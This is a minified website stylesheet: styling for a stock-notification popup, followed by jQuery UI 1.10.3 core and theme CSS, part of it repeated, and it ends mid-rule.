16px;position:relative;color:#fff;background-color:#01b9bc!important;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.05))!important;border:1px solid #01b9bc!important;box-shadow:inset 0 1px 0 rgba(255,255,255,.15)!important}.oosn-popup:hover,.oosn-popup:active{color:#FFF!important;background-color:#036564!important;border:1px solid #036564!important}#oosn-popup-container{display:none}.oosn-display-qty-input input[name="oosn_qty"]{width:15%;padding:10px;text-align:center;float:left}.oosn-display-qty-input input[name="hi_stock_email"]{width:83%;float:right}.oosn-popup:hover{color:#fff;background-color:#036564!important;border:1px solid #036564!important;box-shadow:0 17px 50px 0 rgb(0 0 0 / 7%)}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px 